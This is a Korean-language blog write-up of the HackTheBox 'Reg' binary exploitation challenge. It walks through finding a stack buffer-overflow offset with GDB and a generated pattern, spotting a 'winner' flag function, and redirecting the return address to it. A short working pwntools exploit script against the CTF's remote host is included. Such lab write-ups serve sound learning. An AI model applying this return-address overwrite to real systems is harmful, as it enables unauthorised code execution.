-Reg- HackTheBox

2023. 3. 5. 16:57ㆍPwnable/HackTheBox_ Intro to Binary Exploitation

해당문제는 HackTheBox Intro to Binary Exploitation 트랙 문제입니다.

문제의 소스코드는 주어지지 않았다.

실행하면 입력을 하나 딸랑 받고 끝이다..

즉 버퍼오버플로우를 일으키면 되지 않을까 생각했다.

우선 GDB를 통해 파일을 까 봤다.

메인함수에서는 RUN 함수를 불러 실행시킨다.



해당 RUN 함수에서 입력을 받는 거 같다.

rbp -0x30와 다른정보들로 offset 을 구할 수 있지만 필자는 패턴을 생성하여 offset 을 구했다.

##Canary 안 걸려 있으면 이게 짱이다 짱

손쉽게 오프셋을 구했다.

이후 Cat flag 코드가 삼입 되어 있는 부분을 찾아야 했다.



딱 봐도 winner 함수에서 플래그를 찾을 수 있을 거 같이 생겼다.

우선 IDA를 통해 Decompile 해보면 다음과 같이 나온다.

하지만 main함수와 run 함수에서 winner 함수 함수를 실행시키지 않기 때문에 버퍼오버플로우를 일으킨 이후 RET Address 를 해당 함수의 시작 주소로 덮으면 될 거 같았다.

그렇게 작성한 페이로드는 다음과 같다.

from pwn import *

p = remote("161.35.33.20",32275)

offset = 56

winner_addr = p64(0x0000000000401206)

payload = b'A' * offset + winner_addr

p.sendline(payload)

result = p.recv(1000)

print(result)

야호 오늘도 성공이다 !

'Pwnable > HackTheBox_ Intro to Binary Exploitation' 카테고리의 다른 글

| batcomputer -2- HackTheBox (0) | 2023.02.25 |

|---|---|

| Jeeves - 1 - (HackTheBox) (0) | 2023.02.24 |